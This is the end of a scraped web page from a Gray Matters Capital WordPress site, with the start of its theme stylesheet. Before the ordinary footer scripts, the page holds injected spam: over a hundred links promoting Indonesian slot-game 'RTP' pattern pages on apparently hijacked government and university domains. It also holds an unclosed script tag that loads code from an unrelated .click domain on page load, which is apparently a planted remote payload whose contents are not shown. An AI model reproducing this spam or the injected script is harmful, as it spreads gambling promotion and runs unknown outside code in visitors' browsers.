href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pemahaman-Dalam-Membaca-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Dasar Pemahaman Dalam Membaca Pola Permainan Yang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Variasi-Pola-Bermain-Yang-Muncul-Seiring-Dinamika-RTP-Dalam-Beberapa-Sesi.html">Variasi Pola Bermain Yang Muncul Seiring Dinamika RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Menjadi Referensi Dalam Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Tersusun-Dari-Akumulasi-Pergerakan-Data-RTP.html">Pola Bermain Yang Tersusun Dari Akumulasi Pergerakan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Menguraikan-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Data Dalam Menguraikan Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Pola-Bermain-Yang-Berkembang-Secara-Alami.html">RTP Hari Ini Dan Kaitannya Dengan Pola Bermain Yang Berkembang Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Referensi-Untuk-Mengamati-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Untuk Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Acuan-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Acuan Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pembacaan-Awal-Terhadap-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pembacaan Awal Terhadap Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Arah-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Arah Perubahan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Menelaah-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Menelaah Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Tinjauan-Untuk-Memahami-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Bahan Tinjauan Untuk Memahami Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Pendek</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Bertahap Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Landasan-Analisa-Untuk-Memahami-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Analisa Untuk Memahami Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Perkembangan-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Perkembangan Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menelusuri-Pola-Permainan-Dari-Fluktuasi-RTP-Sepanjang-Sesi.html">Menelusuri Pola Permainan Dari Fluktuasi RTP Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Peran-Data-RTP-Dalam-Membentuk-Pola-Bermain-Yang-Teramati.html">Peran Data RTP Dalam Membentuk Pola Bermain Yang Teramati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Hubungannya-Dengan-Ritme-Bermain-Di-Jam-Tertentu.html">RTP Live Dan Hubungannya Dengan Ritme Bermain Di Jam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Berbasis-Data-Untuk-Membaca-Pola-Permainan-Dari-RTP.html">Pendekatan Berbasis Data Untuk Membaca Pola Permainan Dari RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Sebagai-Dasar-Observasi-Arah-Pola-Bermain.html">RTP Terkini Sebagai Dasar Observasi Arah Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Analisa-Pola-Permainan-Yang-Muncul-Dari-Dinamika-RTP-Harian.html">Analisa Pola Permainan Yang Muncul Dari Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Korelasi-Perubahan-RTP-Dengan-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">Korelasi Perubahan RTP Dengan Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Membaca-Pola-Permainan-Secara-Bertahap-Melalui-Pembaruan-RTP-Live.html">Membaca Pola Permainan Secara Bertahap Melalui Pembaruan RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menilai-Pola-Permainan-Dari-Pembaruan-RTP-Live-Yang-Terus-Bergerak.html">Menilai Pola Permainan Dari Pembaruan RTP Live Yang Terus Bergerak</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dalam-Analisa-Arah-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Terkini Dalam Analisa Arah Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terbentuk.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Mengamati-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Mengamati Arah Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-Data-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Perubahan-RTP-Live-Dan-Dampaknya-Terhadap-Pola-Permainan-Pemain-Aktif.html">Analisa Perubahan RTP Live Dan Dampaknya Terhadap Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Membaca-Arah-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-Data-RTP-Terkini.html">Membaca Arah Permainan Melalui Kombinasi Ritme Spin Dan Data RTP Terkini</a><br><a href="https://library.unila.ac.id/2023/Bagaimana-Pola-Bermain-Terbentuk-Dari-Fluktuasi-RTP-Dalam-Sesi-Berkelanjutan.html">Bagaimana Pola Bermain Terbentuk Dari Fluktuasi RTP Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Sebagai-Cerminan-Perilaku-Bermain-Di-JamJam-Tertentu.html">RTP Terkini Sebagai Cerminan Perilaku Bermain Di JamJam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Data-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Data Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/Observasi-Pola-Bermain-Yang-Muncul-Dari-Dinamika-RTP-Live-Sepanjang-Hari.html">Observasi Pola Bermain Yang Muncul Dari Dinamika RTP Live Sepanjang Hari</a><br><a href="https://library.unila.ac.id/2023/Hubungan-Antara-Intensitas-Bermain-Dan-Perubahan-RTP-Dalam-Beberapa-Sesi.html">Hubungan Antara Intensitas Bermain Dan Perubahan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dalam-Perspektif-Pola-Permainan-Yang-Berkembang-Secara-Bertahap.html">RTP Live Dalam Perspektif Pola Permainan Yang Berkembang Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Studi-Pergerakan-RTP-Dan-Implikasinya-Terhadap-Pola-Bermain-Pemain-Lama.html">Studi Pergerakan RTP Dan Implikasinya Terhadap Pola Bermain Pemain Lama</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Sinkronisasi-Data-RTP-Dan-Aktivitas-Spin.html">Pola Permainan Yang Terbaca Dari Sinkronisasi Data RTP Dan Aktivitas Spin</a><br><a href="https://library.unila.ac.id/2023/Analisa-Pola-Permainan-Berdasarkan-Perubahan-RTP-Live-Sepanjang-Sesi.html">Analisa Pola Permainan Berdasarkan Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Menunjukkan-Dinamika-Pola-Bermain-Di-JamJam-Aktivitas-Tinggi.html">RTP Terkini Menunjukkan Dinamika Pola Bermain Di JamJam Aktivitas Tinggi</a><br><a href="https://bharatanews.id/2018/01/Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Pergerakan-RTP-Dan-Kaitannya-Dengan-Pola-Bermain-Pemain-Aktif.html">Pergerakan RTP Dan Kaitannya Dengan Pola Bermain Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Dalam-Kajian-Pola-Permainan-Yang-Terbentuk-Secara-Bertahap.html">RTP Live Dalam Kajian Pola Permainan Yang Terbentuk Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/Bagaimana-Fluktuasi-RTP-Membentuk-Pola-Bermain-Dalam-Sesi-Berulang.html">Bagaimana Fluktuasi RTP Membentuk Pola Bermain Dalam Sesi Berulang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Terhadap-Pola-Permainan-Dari-Data-RTP-Harian.html">Pendekatan Observatif Terhadap Pola Permainan Dari Data RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Sebagai-Indikator-Perubahan-Arah-Pola-Bermain.html">RTP Terkini Sebagai Indikator Perubahan Arah Pola Bermain</a><br><a href="https://bharatanews.id/2018/01/Studi-Pola-Permainan-Yang-Terlihat-Dari-Aktivitas-RTP-Live.html">Studi Pola Permainan Yang Terlihat Dari Aktivitas RTP Live</a><br><a href="https://bharatanews.id/2018/01/Hubungan-Antara-Ritme-Spin-Dan-RTP-Dalam-Membentuk-Pola-Permainan.html">Hubungan Antara Ritme Spin Dan RTP Dalam Membentuk Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pemahaman-Pola-Permainan-Melalui-Analisa-Pergerakan-RTP-Live.html">Pemahaman Pola Permainan Melalui Analisa Pergerakan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dalam-Konteks-Perubahan-Pola-Bermain-Pemain-Aktif.html">RTP Terkini Dalam Konteks Perubahan Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Momentum-dan-Respons-Visual-Scatter-dalam-Grid-Aktif-Mahjong-Wins-2.html">Pola Momentum dan Respons Visual Scatter dalam Grid Aktif Mahjong Wins 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Scatter-Mulai-Terlihat-di-Tengah-Grid-Mahjong-Ways-selama-Putaran-Berjalan.html">Momentum Scatter Mulai Terlihat di Tengah Grid Mahjong Ways selama Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Ritme-Putaran-Mahjong-Wins-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Perubahan Ritme Putaran Mahjong Wins dalam Sesi Bermain Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Pemain-Membaca-Pola-Awal-sebelum-Momentum-Permainan-Terbentuk.html">Cara Pemain Membaca Pola Awal sebelum Momentum Permainan Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-dalam-Mahjong-Ways-2.html">Scatter Interval Mapping dan Pola Kemunculan Simbol dalam Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Menjaga-Fokus-Bermain-di-Tengah-Dinamika-Permainan-Kasino-Digital.html">Menjaga Fokus Bermain di Tengah Dinamika Permainan Kasino Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Kondisi-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Kondisi Fokus Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Scatter-Mulai-Aktif.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Scatter Mulai Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-Menjadi-Penentu-Saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu Saat Pola Permainan Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel-dan-Simbol.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel dan Simbol</a><br><a href="https://library.unila.ac.id/2023/Fenomena-RTP-Gacor-dan-Persepsi-Kemenangan-dalam-Permainan-Digital.html">Fenomena RTP Gacor dan Persepsi Kemenangan dalam Permainan Digital</a><br><a href="https://library.unila.ac.id/2023/Pola-Momentum-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-3.html">Pola Momentum dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Wins-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Wins dalam Ritme Bermain Stabil</a><br><a href="https://library.unila.ac.id/2023/Cara-Pemain-Menafsirkan-Pola-Permainan-saat-Ritme-Mulai-Berubah.html">Cara Pemain Menafsirkan Pola Permainan saat Ritme Mulai Berubah</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-pada-Grid-Reel-Mahjong-Ways-2.html">Scatter Interval Mapping pada Grid Reel Mahjong Ways 2</a><br><a href="https://library.unila.ac.id/2023/Menjaga-Kejernihan-Perspektif-Bermain-di-Tengah-Dinamika-Kasino-Digital.html">Menjaga Kejernihan Perspektif Bermain di Tengah Dinamika Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Fokus Pemain</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Momentum-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Jelas saat Momentum Mulai Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel</a><br><a href="https://bharatanews.id/2018/01/Fenomena-RTP-Gacor-dalam-Persepsi-Pemain-di-Platform-Digital.html">Fenomena RTP Gacor dalam Persepsi Pemain di Platform Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Terasa-Berubah-di-Tengah-Grid-Selama-Putaran.html">Dinamika Ritme dan Pola Scatter Terasa Berubah di Tengah Grid Selama Putaran</a><br><a href="https://bharatanews.id/2018/01/Reel-Bergerak-Selaras-saat-Tempo-Permainan-Mulai-Terbaca-Stabil.html">Reel Bergerak Selaras saat Tempo Permainan Mulai Terbaca Stabil</a><br><a href="https://bharatanews.id/2018/01/Pola-Awal-Permainan-Mulai-Terlihat-setelah-Beberapa-Putaran-Berjalan.html">Pola Awal Permainan Mulai Terlihat setelah Beberapa Putaran Berjalan</a><br><a href="https://bharatanews.id/2018/01/Scatter-Muncul-Berurutan-dalam-Interval-Tertentu-di-Grid-Aktif.html">Scatter Muncul Berurutan dalam Interval Tertentu di Grid Aktif</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Putaran-Terasa-Signifikan-di-Tengah-Sesi-Bermain.html">Perubahan Tempo Putaran Terasa Signifikan di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Pemain-Mengarah-ke-Area-Tertentu-saat-Pola-Mulai-Terbentuk.html">Fokus Pemain Mengarah ke Area Tertentu saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Sinkronisasi-Putaran-Terasa-Lebih-Halus-ketika-Ritme-Permainan-Menyatu.html">Sinkronisasi Putaran Terasa Lebih Halus ketika Ritme Permainan Menyatu</a><br><a href="https://bharatanews.id/2018/01/Respons-Visual-Simbol-Menjadi-Lebih-Mudah-Terbaca-di-Tengah-Permainan.html">Respons Visual Simbol Menjadi Lebih Mudah Terbaca di Tengah Permainan</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terbangun-Perlahan-sebelum-Pola-Besar-Muncul.html">Momentum Permainan Terbangun Perlahan sebelum Pola Besar Muncul</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Ritme-Bermain-Terasa-Berbeda-setelah-Beberapa-Siklus-Putaran-Aktif.html">Ritme Bermain Terasa Berbeda setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Momentum-dan-Pergerakan-Scatter-Terbaca-di-Area-Tengah-Grid-Mahjong-Ways-1-selama-Putaran.html">Pola Momentum dan Pergerakan Scatter Terbaca di Area Tengah Grid Mahjong Ways 1 selama Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 dalam Alur Permainan Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Interaksi-Scatter-dan-Perubahan-Ritme-Bermain-Mahjong-Ways-3-di-Tengah-Sesi.html">Interaksi Scatter dan Perubahan Ritme Bermain Mahjong Ways 3 di Tengah Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Fokus-Pemain-saat-Membaca-Pola-Permainan-Berbasis-Grid-Digital.html">Kejelasan Fokus Pemain saat Membaca Pola Permainan Berbasis Grid Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dalam-Mengamati-Pola-Kemunculan-Simbol-Mahjong-Ways-2.html">Scatter Interval Mapping dalam Mengamati Pola Kemunculan Simbol Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-Mahjong-dan-Slot-Digital.html">Jam Bermain Efektif Berdasarkan Ritme Permainan Mahjong dan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Pemain-Menjaga-Kejernihan-Perspektif-saat-Ritme-Permainan-Mulai-Berubah.html">Cara Pemain Menjaga Kejernihan Perspektif saat Ritme Permainan Mulai Berubah</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Terbangun-Perlahan-dalam-Gates-of-Olympus-Pragmatic-Play.html">Momentum Permainan Terbangun Perlahan dalam Gates of Olympus Pragmatic Play</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-RTP-Gacor-dan-Cara-Pemain-Membaca-Tren-Permainan-Digital.html">Fenomena RTP Gacor dan Cara Pemain Membaca Tren Permainan Digital</a><br></div>
<script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/validate.js" id="validate-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.fancybox.min.js" id="fancybox-js"></script>
        <script>
                     (function ($) {
                         $.validator.addMethod("defaultInvalid", function (value, element)
                         {
                             return !(element.value == element.defaultValue);
                         });
                         $('#commentform').validate({
                             rules: {
                                 author: {
                                     defaultInvalid: true
                                 },
                                 comment: {
                                     defaultInvalid: true
                                 },
                                 email: {
                                     required: true,
                                     email: true
                                 },

                             },

                             messages: {
                                 author: "Please enter your name",
                                 comment: "Please enter your comment",
                                 email: {
                                     required: "Please enter your email",
                                     email: "Invalid email address"
                                 },
                             },
                         });
                          $("#commentform input, textarea").focusin(function () {
                             $(this).removeClass("error");
                         }).focusout(function () {
                             var crnt_value = $(this).val();
                             if (crnt_value == '') {
                                 // $(this).parent("li").children("label").fadeIn(800);
                             }
                         });
                     })(jQuery);;
         </script>	
           <script>
       jQuery(function () {
              jQuery('.video a').fancybox({
                width: 640,
                height: 400,
                type: 'iframe'
            });
        });

  </script>
	
    <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.329 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 22:04:21 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://graymatterscap.com/wp-content/themes/graymatters/style.css
body_size: 48403
content:
/*!
Theme Name: graymatters
Theme URI: http://acodez.in
Author: Acodez IT Solutions
Author URI: http://acodez.in
Description: Hey, checking if this is a pre-built theme? Nope! It is a custom template built by the awesome crew at Acodez, India
Version: 1.0.0
License: GNU General Public License v2 or later
